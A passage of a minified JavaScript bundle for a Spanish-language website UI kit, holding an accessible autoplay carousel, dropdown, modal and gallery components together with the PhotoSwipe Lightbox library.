t=this.controlsContainer.getBoundingClientRect().left,e=this.controlsContainer.parentElement;for(;e&&!e.classList.contains("container");){if("HTML"===e.nodeName){e=null;break}e=e.parentElement}if(e){t-=e.getBoundingClientRect().left}this.carouselOffset=t}handleSetupInput(){this.carouselType=this.element.dataset.ucCarouselType||"hero"}canAutoplay(t){return!["cards"].includes(this.carouselType)&&t}setupEmbla(){this.emblaApi=$e(this.viewportNode,{loop:this.carouselLoop,slidesToScroll:this.slidesToScroll},[Re({playOnInit:this.canAutoplay(this.autoplayOnInit),delay:31536e8,jump:!0}),We({snapped:`${this.baseClass}__slide--snapped`,inView:"",draggable:"",dragging:""})]),this.autoplayInstance=this.emblaApi.plugins().autoplay,this.slideNodes=this.emblaApi.slideNodes(),this.slideContainer=this.emblaApi.containerNode(),this.whenProgressIs100.push((()=>{this.emblaApi.canScrollNext()?this.emblaApi.scrollNext(this.jumpInsteadOfScroll):this.emblaApi.scrollTo(0,this.jumpInsteadOfScroll)}))}mount(){this.setupEmbla(),this.setupEventListeners()}addElements(){this.addOffset(),this.addShortcutButtons(),this.addSkipNavButton(),this.addProgressIndicator(),this.addIcons(),this.announceSlide()}postInitialization(){this.addElements(),this.setupProgressHandler(),this.onChangeSlide(),this.ARIA_rootNode(),this.ARIA_slides(),this.ARIA_navigationControls(),this.ARIA_shortcuts(),this.reduceMotionGuard()}onReinit(){this.getSlidesToScroll(),this.addOffset()}onChangeSlide(){this.announceSlide(),this.updateSlidesTabIndexes(),this.toggleNavigationButtonsState(),this.toggleActiveShortcutButton(),this.toggleSkipNavButtonVisibility(),this.progress=0,this.progressIndicator&&this.progressIndicator.style.setProperty("--progress",`${this.progress}%`)}setupProgressHandler(){const t=setInterval((()=>{!1!==this.autoplayInstance.isPlaying()?(this.progress+=.1,this.everyProgressUpdate.map((t=>t())),this.progress>=100&&this.whenProgressIs100.map((t=>t()))):clearInterval(t)}),this.autoplayDelay/1e3)}announceSlide(){const t=this.emblaApi.selectedScrollSnap();let e=this.rootNode.querySelector(".uc-carousel-v2__slide-announcer");e||(e=document.createElement("label"),e.classList.add("uc-carousel-v2__slide-announcer"),e.classList.add("uc-sr-only"),e.setAttribute("aria-live",this.autoplayOnInit?"off":"polite"),this.rootNode.appendChild(e)),e.innerHTML=`Diapositiva ${t+1} de ${this.slideNodes.length}:`}updateSlidesTabIndexes(){const t=this.emblaApi.selectedScrollSnap();this.emblaApi.slideNodes().forEach(((e,i)=>{const n=i===t;e.querySelectorAll(this.focusableSelectors.join(",")).forEach((t=>{t.setAttribute("tabindex",n?"0":"-1")}))}))}toggleAutoplay(){this.autoplayInstance.isPlaying()?this.autoplayInstance.stop():this.autoplayInstance.play()}toggleNavigationButtonsState(){this.prevBtn.disabled=!this.emblaApi.canScrollPrev(),this.nextBtn.disabled=!this.emblaApi.canScrollNext()}toggleActiveShortcutButton(){const t=this.emblaApi.selectedScrollSnap();this.shortcutButtons.forEach(((e,i)=>{i===t?(e.classList.add(`${this.baseClass}__shortcut--active`),e.setAttribute("aria-disabled","true"),e.removeAttribute("tabindex")):(e.classList.remove(`${this.baseClass}__shortcut--active`),e.removeAttribute("aria-disabled"),e.setAttribute("tabindex","-1"))}))}toggleAutoplayOnVisibilityChange(){this.wasPausedByVisibilityChange=!1,document.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState?this.autoplayInstance.isPlaying()&&(this.autoplayInstance.stop(),this.wasPausedByVisibilityChange=!0):"visible"===document.visibilityState&&!this.autoplayInstance.isPlaying()&&this.wasPausedByVisibilityChange&&(this.autoplayInstance.play(),this.wasPausedByVisibilityChange=!1)}))}toggleSkipNavButtonVisibility(){const t=this.emblaApi.selectedScrollSnap();this.emblaApi.slideNodes()[t].querySelector(this.focusableSelectors.join(","))?(this.skipNavButton.setAttribute("tabindex","0"),this.skipNavButton.setAttribute("aria-hidden","false")):(this.skipNavButton.setAttribute("tabindex","-1"),this.skipNavButton.setAttribute("aria-hidden","true"))}addIcons(){const t=this.whiteContrast?"icon-color--white icon-background--white":"";this.prevBtn&&(this.prevBtn.innerHTML=`<i class='uc-icon ${t} icon-shape--rounded'>chevron_left</i>`),this.nextBtn&&(this.nextBtn.innerHTML=`<i class='uc-icon ${t} icon-shape--rounded'>chevron_right</i>`),this.playBtn&&(this.playBtn.innerHTML=this.autoplayInstance.isPlaying()?"<i class='uc-icon icon-color--white'>pause</i>":"<i class='uc-icon icon-color--white'>play_arrow</i>",this.playBtn.setAttribute("aria-label",this.autoplayInstance.isPlaying()?"Pausar reproducción automática":"Reproducción automática"))}addOffset(){this.isCardsCarousel()&&this.viewportNode&&(this.getCarouselOffset(),this.viewportNode.style.setProperty("--carousel-offset",`${this.carouselOffset}px`))}getSlidesToScroll(){if(!this.isCardsCarousel())return;const t=this.viewportNode.getBoundingClientRect().width,e=this.slideNodes[0].getBoundingClientRect().width,i=Math.floor(t/e-.3),n=Math.min(i,3);console.log("revisedValue",n)}addShortcutButtons(){this.shortcutNode&&(this.shortcutNode.innerHTML="",this.emblaApi.scrollSnapList().forEach(((t,e)=>{const i=this.createShortcutButton(e+1);this.shortcutButtons[e]=i})),this.shortcutButtons.forEach(((t,e)=>{this.attachShortcutButtonEvents(t,e),this.shortcutNode.appendChild(t)})),this.toggleActiveShortcutButton())}createShortcutButton(t){t<10&&(t=`0${t}`);const e=this.createElement("shortcut","button");return e.setAttribute("type","button"),e.style.setProperty("--slide-index",`"${t}"`),e}canHaveProgressIndicator(){return!["cards"].includes(this.carouselType)}addProgressIndicator(){this.canHaveProgressIndicator()&&(this.progressIndicator=this.createElement(`progress-indicator--${this.progressIndicatorType}`),this.everyProgressUpdate.push((()=>{const t="circle"===this.progressIndicatorType?0:2;this.progressIndicator.style.setProperty("--progress",`${Number(this.progress).toFixed(t)}%`)})),this.rootNode.appendChild(this.progressIndicator))}addSkipNavButton(){this.skipNavButton.setAttribute("tabindex","-1"),this.skipNavButton.setAttribute("aria-hidden","true"),this.skipNavButton.innerHTML="Saltar al contenido de la diapositiva",this.skipNavButton.addEventListener("keydown",(t=>{this.handleSkipNavButtonKeyDown(t)}))}setupEventListeners(){this.emblaEventListeners(),this.clickEventListeners(),this.hoverEventListeners()}emblaEventListeners(){this.emblaApi.on("init",this.postInitialization.bind(this)),this.emblaApi.on("reInit",this.onReinit.bind(this)),this.emblaApi.on("select",this.onChangeSlide.bind(this)),this.emblaApi.on("destroy",this.cleanup.bind(this)),this.emblaApi.on("autoplay:play",(()=>{this.setupProgressHandler(),this.playBtn&&(this.playBtn.innerHTML="<i class='uc-icon icon-color--white'>pause</i>",this.playBtn.setAttribute("aria-label","Pausar reproducción automática"))})),this.emblaApi.on("autoplay:stop",(()=>{this.playBtn&&(this.playBtn.innerHTML="<i class='uc-icon icon-color--white'>play_arrow</i>",this.playBtn.setAttribute("aria-label","Reproducción automática"))})),this.emblaApi.on("resize",(()=>{this.getSlidesToScroll(),this.toggleNavigationButtonsState()}))}clickEventListeners(){this.prevBtn&&this.prevBtn.addEventListener("click",(()=>{this.emblaApi.scrollPrev(this.jumpInsteadOfScroll),this.autoplayInstance.stop()})),this.nextBtn&&this.nextBtn.addEventListener("click",(()=>{this.emblaApi.scrollNext(this.jumpInsteadOfScroll),this.autoplayInstance.stop()})),this.playBtn&&this.playBtn.addEventListener("click",(()=>{this.toggleAutoplay()}))}hoverEventListeners(){const t=t=>{t.addEventListener("mouseenter",(()=>{const t=this.autoplayInstance.isPlaying();this.mouseEnterTimeout=setTimeout((()=>{t&&(this.viewportNode.setAttribute("data-uc-stopped-by-hover","true"),this.autoplayInstance&&this.autoplayInstance.stop())}),1e3)}))},e=t=>{t.addEventListener("mouseleave",(()=>{clearTimeout(this.mouseEnterTimeout);if(this.viewportNode.getAttribute("data-uc-stopped-by-hover")){if(!this.autoplayInstance)return;this.autoplayInstance.play(),this.viewportNode.removeAttribute("data-uc-stopped-by-hover")}}))};[this.viewportNode].forEach((i=>{t(i),e(i)}))}handleSkipNavButtonKeyDown(t){if("Enter"===t.key||" "===t.key){t.preventDefault();const e=this.emblaApi.selectedScrollSnap(),i=this.emblaApi.slideNodes()[e],n=i.querySelector(this.focusableSelectors.join(","));n?n.focus():i.focus()}}setShortcutFocus(t){const e=this.shortcutButtons[t];e&&e.focus()}attachShortcutButtonEvents(t,e){t.addEventListener("click",(()=>{this.emblaApi.scrollTo(e,this.jumpInsteadOfScroll),this.autoplayInstance.stop()})),t.addEventListener("keydown",(t=>{if("ArrowLeft"===t.key||"ArrowUp"===t.key){t.preventDefault();const i=0===e?this.shortcutButtons.length-1:e-1;this.setShortcutFocus(i)}if("ArrowRight"===t.key||"ArrowDown"===t.key){t.preventDefault();const i=e===this.shortcutButtons.length-1?0:e+1;this.setShortcutFocus(i)}}))}ARIA_rootNode(){this.rootNode.setAttribute("role","region"),this.rootNode.setAttribute("aria-roledescription","carousel")}ARIA_navigationControls(){this.prevBtn.setAttribute("aria-label","diapositiva anterior"),this.nextBtn.setAttribute("aria-label","diapositiva siguiente")}ARIA_slides(){this.slideContainer.setAttribute("aria-atomic","false"),this.slideNodes.forEach((t=>{t.setAttribute("role","group"),t.setAttribute("aria-roledescription","slide")})),this.slideNodes.forEach(((t,e)=>{const i=this.getSlideId(t,e);i?t.setAttribute("aria-labelledby",i):t.setAttribute("aria-label",`Diapositiva ${e+1} de ${this.slideNodes.length}`)}))}ARIA_shortcuts(){if(!this.shortcutNode)return;this.shortcutNode.setAttribute("role","group"),this.shortcutNode.setAttribute("aria-label","Elige una diapositiva para mostrar");this.shortcutNode.querySelectorAll("button").forEach(((t,e)=>{const i=this.slideNodes[e],n=this.getSlideId(i,e);n?t.setAttribute("aria-labelledby",n):t.setAttribute("aria-label",`Diapositiva ${e+1} de ${this.slideNodes.length}`)}))}reduceMotionGuard(){window.matchMedia("(prefers-reduced-motion: reduce)").matches&&setTimeout((()=>{const t=this.emblaApi?.plugins()?.autoplay?.isPlaying();t&&(this.jumpInsteadOfScroll=!0,this.autoplayInstance.stop(),this.progress=0,this.progressIndicator.style.setProperty("--progress",`${this.progress}%`))}),10)}findElement(t){return this.rootNode.querySelector(`.${this.baseClass}__${t}`)}createElement(t,e="div"){const i=document.createElement(e);return i.classList.add(`${this.baseClass}__${t}`),i}cleanup(){this.prevBtn&&this.prevBtn.removeEventListener("click",this.handlePrevButtonClick),this.nextBtn&&this.nextBtn.removeEventListener("click",this.handleNextButtonClick),this.playBtn&&this.playBtn.removeEventListener("click",this.onPlayBtnClick),this.skipNavButton&&this.skipNavButton.removeEventListener("keydown",this.handleSkipNavButtonKeyDown),this.rootNode=null,this.viewportNode=null,this.prevBtn=null,this.nextBtn=null,this.playBtn=null,this.shortcutNode=null,this.skipNavButton=null,this.shortcutButtons=[],this.autoplayInstance=null,this.slideNodes=[],this.slideContainer=null,this.whenProgressIs100=[],this.everyProgressUpdate=[],this.progressIndicator=null}getSlideId(t){const e=t.getAttribute("aria-labelledby");return e||null}}});var Ue=Object.freeze({__proto__:null,Dropdown:class{constructor(t,e){if(!t)throw new Error("Dropdown: Element is required");this.key=e,this.element=t,this.dropdownRoot=t,this.list_class={button:"dropbtn",show:"show"},this.trigger=null,this.isOpen=!1}mount(){this.trigger=this.dropdownRoot.querySelector("[data-dtarget]"),this.trigger?"true"!==this.dropdownRoot.getAttribute("data-initializated")&&(this.trigger.addEventListener("click",(t=>this.onClick(t))),this.prepareDropButtons(),this.prepareClose(),this.dropdownRoot.setAttribute("data-initializated","true")):console.warn("Dropdown: No trigger element found with [data-dtarget] attribute")}closeEveryOtherDropdowns(){try{Object.values(window.UCKitDigital.mountedComponents.Dropdown).forEach((t=>{t.close()}))}catch(t){console.log(t)}}open(){this.closeEveryOtherDropdowns();this.dropdownRoot.querySelector(`[data-dropdown='${this.trigger.dataset.dtarget}']`).classList.add(this.list_class.show),this.isOpen=!0}close(){this.dropdownRoot.querySelector(`[data-dropdown='${this.trigger.dataset.dtarget}']`).classList.remove(this.list_class.show),this.isOpen=!1}onClick(t){this.toggle(t)}toggle(t){t.preventDefault(),this.isOpen?this.close():this.open()}prepareDropButtons(){const t=this.dropdownRoot.querySelector("[data-dropdown]");null!=t&&(Array.isArray(t)?t.forEach((t=>{t.classList.add(this.list_class.button)})):t.classList.add(this.list_class.button))}prepareClose(){const t=window.onclick;window.onclick=e=>{if("function"==typeof t&&t(e),!e.target.closest("[data-close-on-click-outside]")&&!e.target.matches(`.${this.list_class.button}`)){const t=this.dropdownRoot.querySelectorAll("[data-dropdown]");if(null==t)return;if(1===t.length)return void(t[0].classList.contains(this.list_class.show)&&(t[0].classList.remove(this.list_class.show),this.isOpen=!1));for(let e=0;e<t.length;e++){const i=t[e];i.classList.contains(this.list_class.show)&&(i.classList.remove(this.list_class.show),this.isOpen=!1)}}}}}});
/*!
    * PhotoSwipe Lightbox 5.4.3 - https://photoswipe.com
    * (c) 2023 Dmytro Semenov
    */function Ve(t,e,i){const n=document.createElement(e);return t&&(n.className=t),i&&i.appendChild(n),n}function Ye(t,e,i){t.style.width="number"==typeof e?`${e}px`:e,t.style.height="number"==typeof i?`${i}px`:i}const Xe="idle",Ge="loading",Ke="loaded",Je="error";function Qe(t,e,i=document){let n=[];if(t instanceof Element)n=[t];else if(t instanceof NodeList||Array.isArray(t))n=Array.from(t);else{const s="string"==typeof t?t:e;s&&(n=Array.from(i.querySelectorAll(s)))}return n}function ti(){return!(!navigator.vendor||!navigator.vendor.match(/apple/i))}let ei=class{constructor(t,e){this.type=t,this.defaultPrevented=!1,e&&Object.assign(this,e)}preventDefault(){this.defaultPrevented=!0}},ii=class{constructor(){this._listeners={},this._filters={},this.pswp=void 0,this.options=void 0}addFilter(t,e,i=100){var n,s,o;this._filters[t]||(this._filters[t]=[]),null===(n=this._filters[t])||void 0===n||n.push({fn:e,priority:i}),null===(s=this._filters[t])||void 0===s||s.sort(((t,e)=>t.priority-e.priority)),null===(o=this.pswp)||void 0===o||o.addFilter(t,e,i)}removeFilter(t,e){this._filters[t]&&(this._filters[t]=this._filters[t].filter((t=>t.fn!==e))),this.pswp&&this.pswp.removeFilter(t,e)}applyFilters(t,...e){var i;return null===(i=this._filters[t])||void 0===i||i.forEach((t=>{e[0]=t.fn.apply(this,e)})),e[0]}on(t,e){var i,n;this._listeners[t]||(this._listeners[t]=[]),null===(i=this._listeners[t])||void 0===i||i.push(e),null===(n=this.pswp)||void 0===n||n.on(t,e)}off(t,e){var i;this._listeners[t]&&(this._listeners[t]=this._listeners[t].filter((t=>e!==t))),null===(i=this.pswp)||void 0===i||i.off(t,e)}dispatch(t,e){var i;if(this.pswp)return this.pswp.dispatch(t,e);const n=new ei(t,e);return null===(i=this._listeners[t])||void 0===i||i.forEach((t=>{t.call(this,n)})),n}},ni=class{constructor(t,e){if(this.element=Ve("pswp__img pswp__img--placeholder",t?"img":"div",e),t){const e=this.element;e.decoding="async",e.alt="",e.src=t,e.setAttribute("role","presentation")}this.element.setAttribute("aria-hidden","true")}setDisplayedSize(t,e){this.element&&("IMG"===this.element.tagName?(Ye(this.element,250,"auto"),this.element.style.transformOrigin="0 0",this.element.style.transform=function(t,e,i){let n=`translate3d(${t}px,${e||0}px,0)`;return void 0!==i&&(n+=` scale3d(${i},${i},1)`),n}(0,0,t/250)):Ye(this.element,t,e))}destroy(){var t;null!==(t=this.element)&&void 0!==t&&t.parentNode&&this.element.remove(),this.element=null}},si=class{constructor(t,e,i){this.instance=e,this.data=t,this.index=i,this.element=void 0,this.placeholder=void 0,this.slide=void 0,this.displayedImageWidth=0,this.displayedImageHeight=0,this.width=Number(this.data.w)||Number(this.data.width)||0,this.height=Number(this.data.h)||Number(this.data.height)||0,this.isAttached=!1,this.hasSlide=!1,this.isDecoding=!1,this.state=Xe,this.data.type?this.type=this.data.type:this.data.src?this.type="image":this.type="html",this.instance.dispatch("contentInit",{content:this})}removePlaceholder(){this.placeholder&&!this.keepPlaceholder()&&setTimeout((()=>{this.placeholder&&(this.placeholder.destroy(),this.placeholder=void 0)}),1e3)}load(t,e){if(this.slide&&this.usePlaceholder())if(this.placeholder){const t=this.placeholder.element;t&&!t.parentElement&&this.slide.container.prepend(t)}else{const t=this.instance.applyFilters("placeholderSrc",!(!this.data.msrc||!this.slide.isFirstSlide)&&this.data.msrc,this);this.placeholder=new ni(t,this.slide.container)}this.element&&!e||this.instance.dispatch("contentLoad",{content:this,isLazy:t}).defaultPrevented||(this.isImageContent()?(this.element=Ve("pswp__img","img"),this.displayedImageWidth&&this.loadImage(t)):(this.element=Ve("pswp__content","div"),this.element.innerHTML=this.data.html||""),e&&this.slide&&this.slide.updateContentSize(!0))}loadImage(t){var e,i;if(!this.isImageContent()||!this.element||this.instance.dispatch("contentLoadImage",{content:this,isLazy:t}).defaultPrevented)return;const n=this.element;this.updateSrcsetSizes(),this.data.srcset&&(n.srcset=this.data.srcset),n.src=null!==(e=this.data.src)&&void 0!==e?e:"",n.alt=null!==(i=this.data.alt)&&void 0!==i?i:"",this.state=Ge,n.complete?this.onLoaded():(n.onload=()=>{this.onLoaded()},n.onerror=()=>{this.onError()})}setSlide(t){this.slide=t,this.hasSlide=!0,this.instance=t.pswp}onLoaded(){this.state=Ke,this.slide&&this.element&&(this.instance.dispatch("loadComplete",{slide:this.slide,content:this}),this.slide.isActive&&this.slide.heavyAppended&&!this.element.parentNode&&(this.append(),this.slide.updateContentSize(!0)),this.state!==Ke&&this.state!==Je||this.removePlaceholder())}onError(){this.state=Je,this.slide&&(this.displayError(),this.instance.dispatch("loadComplete",{slide:this.slide,isError:!0,content:this}),this.instance.dispatch("loadError",{slide:this.slide,content:this}))}isLoading(){return this.instance.applyFilters("isContentLoading",this.state===Ge,this)}isError(){return this.state===Je}isImageContent(){return"image"===this.type}setDisplayedSize(t,e){if(this.element&&(this.placeholder&&this.placeholder.setDisplayedSize(t,e),!this.instance.dispatch("contentResize",{content:this,width:t,height:e}).defaultPrevented&&(Ye(this.element,t,e),this.isImageContent()&&!this.isError()))){const i=!this.displayedImageWidth&&t;this.displayedImageWidth=t,this.displayedImageHeight=e,i?this.loadImage(!1):this.updateSrcsetSizes(),this.slide&&this.instance.dispatch("imageSizeChange",{slide:this.slide,width:t,height:e,content:this})}}isZoomable(){return this.instance.applyFilters("isContentZoomable",this.isImageContent()&&this.state!==Je,this)}updateSrcsetSizes(){if(!this.isImageContent()||!this.element||!this.data.srcset)return;const t=this.element,e=this.instance.applyFilters("srcsetSizesWidth",this.displayedImageWidth,this);(!t.dataset.largestUsedSize||e>parseInt(t.dataset.largestUsedSize,10))&&(t.sizes=e+"px",t.dataset.largestUsedSize=String(e))}usePlaceholder(){return this.instance.applyFilters("useContentPlaceholder",this.isImageContent(),this)}lazyLoad(){this.instance.dispatch("contentLazyLoad",{content:this}).defaultPrevented||this.load(!0)}keepPlaceholder(){return this.instance.applyFilters("isKeepingPlaceholder",this.isLoading(),this)}destroy(){this.hasSlide=!1,this.slide=void 0,this.instance.dispatch("contentDestroy",{content:this}).defaultPrevented||(this.remove(),this.placeholder&&(this.placeholder.destroy(),this.placeholder=void 0),this.isImageContent()&&this.element&&(this.element.onload=null,this.element.onerror=null,this.element=void 0))}displayError(){if(this.slide){var t,e;let i=Ve("pswp__error-msg","div");i.innerText=null!==(t=null===(e=this.instance.options)||void 0===e?void 0:e.errorMsg)&&void 0!==t?t:"",i=this.instance.applyFilters("contentErrorElement",i,this),this.element=Ve("pswp__content pswp__error-msg-container","div"),this.element.appendChild(i),this.slide.container.innerText="",this.slide.container.appendChild(this.element),this.slide.updateContentSize(!0),this.removePlaceholder()}}append(){if(this.isAttached||!this.element)return;if(this.isAttached=!0,this.state===Je)return void this.displayError();if(this.instance.dispatch("contentAppend",{content:this}).defaultPrevented)return;const t="decode"in this.element;this.isImageContent()?t&&this.slide&&(!this.slide.isActive||ti())?(this.isDecoding=!0,this.element.decode().catch((()=>{})).finally((()=>{this.isDecoding=!1,this.appendImage()}))):this.appendImage():this.slide&&!this.element.parentNode&&this.slide.container.appendChild(this.element)}activate(){!this.instance.dispatch("contentActivate",{content:this}).defaultPrevented&&this.slide&&(this.isImageContent()&&this.isDecoding&&!ti()?this.appendImage():this.isError()&&this.load(!1,!0),this.slide.holderElement&&this.slide.holderElement.setAttribute("aria-hidden","false"))}deactivate(){this.instance.dispatch("contentDeactivate",{content:this}),this.slide&&this.slide.holderElement&&this.slide.holderElement.setAttribute("aria-hidden","true")}remove(){this.isAttached=!1,this.instance.dispatch("contentRemove",{content:this}).defaultPrevented||(this.element&&this.element.parentNode&&this.element.remove(),this.placeholder&&this.placeholder.element&&this.placeholder.element.remove())}appendImage(){this.isAttached&&(this.instance.dispatch("contentAppendImage",{content:this}).defaultPrevented||(this.slide&&this.element&&!this.element.parentNode&&this.slide.container.appendChild(this.element),this.state!==Ke&&this.state!==Je||this.removePlaceholder()))}};function oi(t,e,i,n,s){let o=0;if(e.paddingFn)o=e.paddingFn(i,n,s)[t];else if(e.padding)o=e.padding[t];else{const i="padding"+t[0].toUpperCase()+t.slice(1);e[i]&&(o=e[i])}return Number(o)||0}let ri=class{constructor(t,e,i,n){this.pswp=n,this.options=t,this.itemData=e,this.index=i,this.panAreaSize=null,this.elementSize=null,this.fit=1,this.fill=1,this.vFill=1,this.initial=1,this.secondary=1,this.max=1,this.min=1}update(t,e,i){const n={x:t,y:e};this.elementSize=n,this.panAreaSize=i;const s=i.x/n.x,o=i.y/n.y;this.fit=Math.min(1,s<o?s:o),this.fill=Math.min(1,s>o?s:o),this.vFill=Math.min(1,o),this.initial=this._getInitial(),this.secondary=this._getSecondary(),this.max=Math.max(this.initial,this.secondary,this._getMax()),this.min=Math.min(this.fit,this.initial,this.secondary),this.pswp&&this.pswp.dispatch("zoomLevelsUpdate",{zoomLevels:this,slideData:this.itemData})}_parseZoomLevelOption(t){const e=t+"ZoomLevel",i=this.options[e];if(i)return"function"==typeof i?i(this):"fill"===i?this.fill:"fit"===i?this.fit:Number(i)}_getSecondary(){let t=this._parseZoomLevelOption("secondary");return t||(t=Math.min(1,3*this.fit),this.elementSize&&t*this.elementSize.x>4e3&&(t=4e3/this.elementSize.x),t)}_getInitial(){return this._parseZoomLevelOption("initial")||this.fit}_getMax(){return this._parseZoomLevelOption("max")||Math.max(1,4*this.fit)}};function ai(t,e,i){const n=e.createContentFromData(t,i);let s;const{options:o}=e;if(o){let r;s=new ri(o,t,-1),r=e.pswp?e.pswp.viewportSize:function(t,e){if(t.getViewportSizeFn){const i=t.getViewportSizeFn(t,e);if(i)return i}return{x:document.documentElement.clientWidth,y:window.innerHeight}}(o,e);const a=function(t,e,i,n){return{x:e.x-oi("left",t,e,i,n)-oi("right",t,e,i,n),y:e.y-oi("top",t,e,i,n)-oi("bottom",t,e,i,n)}}(o,r,t,i);s.update(n.width,n.height,a)}return n.lazyLoad(),s&&n.setDisplayedSize(Math.ceil(n.width*s.initial),Math.ceil(n.height*s.initial)),n}let li=class extends ii{getNumItems(){var t;let e=0;const i=null===(t=this.options)||void 0===t?void 0:t.dataSource;i&&"length"in i?e=i.length:i&&"gallery"in i&&(i.items||(i.items=this._getGalleryDOMElements(i.gallery)),i.items&&(e=i.items.length));const n=this.dispatch("numItems",{dataSource:i,numItems:e});return this.applyFilters("numItems",n.numItems,i)}createContentFromData(t,e){return new si(t,this,e)}getItemData(t){var e;const i=null===(e=this.options)||void 0===e?void 0:e.dataSource;let n={};Array.isArray(i)?n=i[t]:i&&"gallery"in i&&(i.items||(i.items=this._getGalleryDOMElements(i.gallery)),n=i.items[t]);let s=n;s instanceof Element&&(s=this._domElementToItemData(s));const o=this.dispatch("itemData",{itemData:s||{},index:t});return this.applyFilters("itemData",o.itemData,t)}_getGalleryDOMElements(t){var e,i;return null!==(e=this.options)&&void 0!==e&&e.children||null!==(i=this.options)&&void 0!==i&&i.childSelector?Qe(this.options.children,this.options.childSelector,t)||[]:[t]}_domElementToItemData(t){const e={element:t},i="A"===t.tagName?t:t.querySelector("a");if(i){e.src=i.dataset.pswpSrc||i.href,i.dataset.pswpSrcset&&(e.srcset=i.dataset.pswpSrcset),e.width=i.dataset.pswpWidth?parseInt(i.dataset.pswpWidth,10):0,e.height=i.dataset.pswpHeight?parseInt(i.dataset.pswpHeight,10):0,e.w=e.width,e.h=e.height,i.dataset.pswpType&&(e.type=i.dataset.pswpType);const s=t.querySelector("img");var n;if(s)e.msrc=s.currentSrc||s.src,e.alt=null!==(n=s.getAttribute("alt"))&&void 0!==n?n:"";(i.dataset.pswpCropped||i.dataset.cropped)&&(e.thumbCropped=!0)}return this.applyFilters("domItemData",e,t,i)}lazyLoadData(t,e){return ai(t,this,e)}};class ci extends li{constructor(t){super(),this.options=t||{},this._uid=0,this.shouldOpen=!1,this._preloadedContent=void 0,this.onThumbnailsClick=this.onThumbnailsClick.bind(this)}init(){Qe(this.options.gallery,this.options.gallerySelector).forEach((t=>{t.addEventListener("click",this.onThumbnailsClick,!1)}))}onThumbnailsClick(t){if(function(t){return"button"in t&&1===t.button||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey}(t)||window.pswp)return;let e={x:t.clientX,y:t.clientY};e.x||e.y||(e=null);let i=this.getClickedIndex(t);i=this.applyFilters("clickedIndex",i,t,this);const n={gallery:t.currentTarget};i>=0&&(t.preventDefault(),this.loadAndOpen(i,n,e))}getClickedIndex(t){if(this.options.getClickedIndexFn)return this.options.getClickedIndexFn.call(this,t);const e=t.target,i=Qe(this.options.children,this.options.childSelector,t.currentTarget).findIndex((t=>t===e||t.contains(e)));return-1!==i?i:this.options.children||this.options.childSelector?-1:0}loadAndOpen(t,e,i){if(window.pswp||!this.options)return!1;if(!e&&this.options.gallery&&this.options.children){const t=Qe(this.options.gallery);t[0]&&(e={gallery:t[0]})}return this.options.index=t,this.options.initialPointerPos=i,this.shouldOpen=!0,this.preload(t,e),!0}preload(t,e){const{options:i}=this;e&&(i.dataSource=e);const n=[],s=typeof i.pswpModule;if("function"==typeof(o=i.pswpModule)&&o.prototype&&o.prototype.goTo)n.push(Promise.resolve(i.pswpModule));else{if("string"===s)throw new Error("pswpModule as string is no longer supported");if("function"!==s)throw new Error("pswpModule is not valid");n.push(i.pswpModule())}var o;"function"==typeof i.openPromise&&n.push(i.openPromise()),!1!==i.preloadFirstSlide&&t>=0&&(this._preloadedContent=function(t,e){const i=e.getItemData(t);if(!e.dispatch("lazyLoadSlide",{index:t,itemData:i}).defaultPrevented)return ai(i,e,t)}(t,this));const r=++this._uid;Promise.all(n).then((t=>{if(this.shouldOpen){const e=t[0];this._openPhotoswipe(e,r)}}))}_openPhotoswipe(t,e){if(e!==this._uid&&this.shouldOpen)return;if(this.shouldOpen=!1,window.pswp)return;const i="object"==typeof t?new t.default(this.options):new t(this.options);this.pswp=i,window.pswp=i,Object.keys(this._listeners).forEach((t=>{var e;null===(e=this._listeners[t])||void 0===e||e.forEach((e=>{i.on(t,e)}))})),Object.keys(this._filters).forEach((t=>{var e;null===(e=this._filters[t])||void 0===e||e.forEach((e=>{i.addFilter(t,e.fn,e.priority)}))})),this._preloadedContent&&(i.contentLoader.addToCache(this._preloadedContent),this._preloadedContent=void 0),i.on("destroy",(()=>{this.pswp=void 0,delete window.pswp})),i.init()}destroy(){var t;null===(t=this.pswp)||void 0===t||t.destroy(),this.shouldOpen=!1,this._listeners={},Qe(this.options.gallery,this.options.gallerySelector).forEach((t=>{t.removeEventListener("click",this.onThumbnailsClick,!1)}))}}var di=Object.freeze({__proto__:null,Gallery:class{constructor(t,e){this.key=e,this.element=t,this.galleryClass=".uc-gallery";const i=new ci({gallery:this.galleryClass,children:"a",pswpModule:()=>Promise.resolve().then((function(){return ll})),padding:{top:50,bottom:50,left:50,right:50},mainClass:"uc-gallery"});i.on("uiRegister",(function(){i.pswp.ui.registerElement({name:"bulletsIndicator",className:"pswp__bullets-indicator",appendTo:"wrapper",onInit:(t,e)=>{const i=[];let n,s=-1;for(let s=0;s<e.getNumItems();s++)n=document.createElement("div"),n.className="pswp__bullet",n.onclick=t=>{e.goTo(i.indexOf(t.target))},t.appendChild(n),i.push(n);e.on("change",(t=>{s>=0&&i[s].classList.remove("pswp__bullet--active"),i[e.currIndex].classList.add("pswp__bullet--active"),s=e.currIndex}))}}),i.pswp.ui.registerElement({name:"custom-caption",order:9,isButton:!1,appendTo:"root",html:"Caption text",onInit:(t,e)=>{i.pswp.on("change",(()=>{const e=i.pswp.currSlide.data.element;let n="";e&&(n=e.querySelector("img").getAttribute("title")),n?t.classList.remove("hidden-caption-content"):t.classList.add("hidden-caption-content"),t.innerHTML=n||""}))}})})),this.lightbox=i}mount(){this.lightbox.init()}}});var pi=Object.freeze({__proto__:null,Modal:class{constructor(t,e){this.key=e,this.element=t,this.modalOpen=null,this.modalElement=null,this.target=null}mount(){this.element.addEventListener("click",(()=>this.open())),this.target=this.element.dataset.mtarget,this.modalElement=document.querySelector(`[data-modal='${this.target}']`),this.setClosedButton(this.element)}open(){null!==this.modalElement&&(this.modalElement.style.display="block",this.modalOpen=this.modalElement)}close(){this.modalElement.style.display="none",this.modalOpen=null}setClosedButton(){this.modalElement.querySelector("[data-mclosed]").addEventListener("click",(()=>this.close()));const t=window.onclick;window.onclick=e=>{"function"==typeof t&&t(e),e.target===this.modalOpen&&(this.modalOpen.style.display="none")},document.addEventListener("keydown",(t=>{if("Escape"===t.key){if(null===this.modalOpen)return;this.close()}}))}}});var 